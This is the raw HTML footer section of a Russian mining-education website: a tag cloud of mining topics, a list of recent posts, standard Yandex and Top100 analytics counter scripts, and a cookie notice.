<a href="http://basemine.ru/tag/zoloto/" class="tag-cloud-link tag-link-217 tag-link-position-20" style="font-size: 9.7213114754098pt;" aria-label="золото (23 элемента)">золото</a>
<a href="http://basemine.ru/tag/inzhenernaya-geologiya/" class="tag-cloud-link tag-link-169 tag-link-position-21" style="font-size: 8.344262295082pt;" aria-label="инженерная геология (17 элементов)">инженерная геология</a>
<a href="http://basemine.ru/tag/instrukcii/" class="tag-cloud-link tag-link-179 tag-link-position-22" style="font-size: 8pt;" aria-label="инструкции (16 элементов)">инструкции</a>
<a href="http://basemine.ru/tag/istoriya-gornogo-dela-2/" class="tag-cloud-link tag-link-161 tag-link-position-23" style="font-size: 9.4918032786885pt;" aria-label="история горного дела (22 элемента)">история горного дела</a>
<a href="http://basemine.ru/tag/karer/" class="tag-cloud-link tag-link-218 tag-link-position-24" style="font-size: 9.9508196721311pt;" aria-label="карьер (24 элемента)">карьер</a>
<a href="http://basemine.ru/tag/knigi-dlya-gornyakov/" class="tag-cloud-link tag-link-402 tag-link-position-25" style="font-size: 8.8032786885246pt;" aria-label="книги для горняков (19 элементов)">книги для горняков</a>
<a href="http://basemine.ru/tag/lektsii/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 10.524590163934pt;" aria-label="лекции (27 элементов)">лекции</a>
<a href="http://basemine.ru/tag/markshejderskoe-delo/" class="tag-cloud-link tag-link-145 tag-link-position-27" style="font-size: 12.704918032787pt;" aria-label="маркшейдерское дело (43 элемента)">маркшейдерское дело</a>
<a href="http://basemine.ru/tag/mpi/" class="tag-cloud-link tag-link-141 tag-link-position-28" style="font-size: 9.2622950819672pt;" aria-label="мпи (21 элемент)">мпи</a>
<a href="http://basemine.ru/tag/obogashhenie-poleznyx-iskopaemyx-2/" class="tag-cloud-link tag-link-144 tag-link-position-29" style="font-size: 15.573770491803pt;" aria-label="обогащение полезных ископаемых (76 элементов)">обогащение полезных ископаемых</a>
<a href="http://basemine.ru/tag/obogashhenie-rud/" class="tag-cloud-link tag-link-166 tag-link-position-30" style="font-size: 9.4918032786885pt;" aria-label="обогащение руд (22 элемента)">обогащение руд</a>
<a href="http://basemine.ru/tag/obogashhenie-uglej/" class="tag-cloud-link tag-link-163 tag-link-position-31" style="font-size: 8pt;" aria-label="обогащение углей (16 элементов)">обогащение углей</a>
<a href="http://basemine.ru/tag/otkrytye-gornye-raboty/" class="tag-cloud-link tag-link-202 tag-link-position-32" style="font-size: 11.786885245902pt;" aria-label="открытые горные работы (35 элементов)">открытые горные работы</a>
<a href="http://basemine.ru/tag/razvedka-mpi/" class="tag-cloud-link tag-link-155 tag-link-position-33" style="font-size: 10.065573770492pt;" aria-label="разведка мпи (25 элементов)">разведка мпи</a>
<a href="http://basemine.ru/tag/razrabotka-karerov/" class="tag-cloud-link tag-link-329 tag-link-position-34" style="font-size: 8.8032786885246pt;" aria-label="разработка карьеров (19 элементов)">разработка карьеров</a>
<a href="http://basemine.ru/tag/razrabotka-rudnyx-mestorozhdenij/" class="tag-cloud-link tag-link-149 tag-link-position-35" style="font-size: 11.213114754098pt;" aria-label="разработка рудных месторождений (31 элемент)">разработка рудных месторождений</a>
<a href="http://basemine.ru/tag/razrabotka-ugolnyx-mestorozhdenij/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 14.655737704918pt;" aria-label="разработка угольных месторождений (63 элемента)">разработка угольных месторождений</a>
<a href="http://basemine.ru/tag/rossypnye-mestorozhdeniya/" class="tag-cloud-link tag-link-223 tag-link-position-37" style="font-size: 9.0327868852459pt;" aria-label="россыпные месторождения (20 элементов)">россыпные месторождения</a>
<a href="http://basemine.ru/tag/statistika-gornoj-otrasli/" class="tag-cloud-link tag-link-467 tag-link-position-38" style="font-size: 8.344262295082pt;" aria-label="статистика горной отрасли (17 элементов)">статистика горной отрасли</a>
<a href="http://basemine.ru/tag/stroitelstvo-shaxt-i-rudnikov/" class="tag-cloud-link tag-link-167 tag-link-position-39" style="font-size: 10.065573770492pt;" aria-label="строительство шахт и рудников (25 элементов)">строительство шахт и рудников</a>
<a href="http://basemine.ru/tag/ugol/" class="tag-cloud-link tag-link-214 tag-link-position-40" style="font-size: 11.213114754098pt;" aria-label="уголь (31 элемент)">уголь</a>
<a href="http://basemine.ru/tag/uchebnaya-literatura-po-gornomu-delu/" class="tag-cloud-link tag-link-444 tag-link-position-41" style="font-size: 9.9508196721311pt;" aria-label="учебная литература по горному делу (24 элемента)">учебная литература по горному делу</a>
<a href="http://basemine.ru/tag/shaxta/" class="tag-cloud-link tag-link-176 tag-link-position-42" style="font-size: 8pt;" aria-label="шахта (16 элементов)">шахта</a>
<a href="http://basemine.ru/tag/ekonomika-gornogo-dela/" class="tag-cloud-link tag-link-340 tag-link-position-43" style="font-size: 11.213114754098pt;" aria-label="экономика горного дела (31 элемент)">экономика горного дела</a>
<a href="http://basemine.ru/tag/ekonomika-gornogo-predpriyatiya/" class="tag-cloud-link tag-link-175 tag-link-position-44" style="font-size: 12.475409836066pt;" aria-label="экономика горного предприятия (41 элемент)">экономика горного предприятия</a>
<a href="http://basemine.ru/tag/ekonomika-gornoj-promyshlennosti/" class="tag-cloud-link tag-link-215 tag-link-position-45" style="font-size: 9.0327868852459pt;" aria-label="экономика горной промышленности (20 элементов)">экономика горной промышленности</a></div>
</div></div>
		<div id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-content">
		<div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Свежие записи</h3></div>
		<ul>
											<li>
					<a href="http://basemine.ru/11/markshejderiya-2/">Маркшейдерия</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/kakie-poleznye-iskopaemye-kontroliruet-kitaj/">Какие полезные ископаемые контролирует Китай</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/upravlenie-bezopasnostyu-pri-burovzryvnyh-rabotah-na-karerah/">Управление безопасностью при буровзрывных работах на карьерах</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/osnovy-gornogo-dela-stroitelnaya-geotehnologiya-3/">Основы горного дела (строительная геотехнология)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/5-krupnejshih-stran-po-proizvodstvu-zolota-2010-2024/">5 крупнейших стран по производству золота (2010-2024)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/gornoe-delo-3/">Горное дело</a>
									</li>
					</ul>

		</div></div>
</aside><!-- #secondary --></div><!-- .row --></div><!-- .container --></div><!-- .content --><footer class="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter" role="contentinfo"><div class="container"><div class="row"><div class="col custom-footer"><div id="copyright"><a href="https://theme4press.com/evolve-multipurpose-wordpress-theme/">evolve</a> theme by Theme4Press - Powered by <a href="http://wordpress.org">WordPress</a></div>

</div></div></div><!-- .container --></footer><!-- .footer --><a href="#" id="backtotop" class="btn" role="button">&nbsp;</a></div><!-- #wrapper --><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=22034653&from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/22034653/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="22034653" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(22034653, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/22034653" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 3095692,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=3095692" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter --><link rel='stylesheet' id='evolve-google-fonts-css' href='http://fonts.googleapis.com/css?family=Roboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500&#038;ver=4ee37d02b29081a990225647d1af66fc' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-animate-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/animate.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script type='text/javascript' id='main-js-extra'>
/* <![CDATA[ */
var evolve_js_local_vars = {"theme_url":"http:\/\/basemine.ru\/wp-content\/themes\/evolve","main_menu":"1","buttons_effect":"animated pulse","scroll_to_top":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/js/main.min.js' id='main-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/fonts/fontawesome/font-awesome-all.min.js' id='evolve-font-awesome-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/fonts/fontawesome/font-awesome-shims.min.js' id='evolve-font-awesome-shims-js'></script>

		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Мы используем куки для наилучшего представления нашего сайта. Если Вы продолжите использовать сайт, мы будем считать что Вас это устраивает. Статистику посещений также собирают поисковые роботы от яндекс и гугл.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Да, я даю согласие" style="background-color: #00a99d">Да, я даю согласие</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Нет" style="background-color: #00a99d">Нет</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>